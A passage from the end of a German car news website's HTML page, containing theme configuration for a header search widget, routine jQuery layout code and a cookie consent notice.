0","mc1_tl":"30","results_limit":"4","form_padding":"0","form_border":"1px","arrow_color":"#a7a5f7","input_bg":"#a7a5f7","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(167,165,247,0)","input_border":"0","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_icon_color":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_color_h":"#ffffff","modules_on_row":"50%","modules_gap":"10","results_padding":"10px","results_border":"0 1px","image_alignment":"24","f_ex_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"10","f_results_msg_font_spacing":"2","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","results_msg_color":"#ffffff","results_msg_color_h":"#30204c","form_width":"350","tdicon":"td-icon-magnifier-big-square-space","results_msg_border":"0 1px 1px","results_msg_border_color":"#623e89","results_border_color":"#623e89","input_border_color":"#623e89","form_border_color":"#623e89","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_height":"40","all_underline_color":"#30204c","icon_padding":"1.2","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_53'),
                        blockClass = '.tdi_53',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</a><a href="https://www.autowebnews.de/datenschutzerklaerung/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>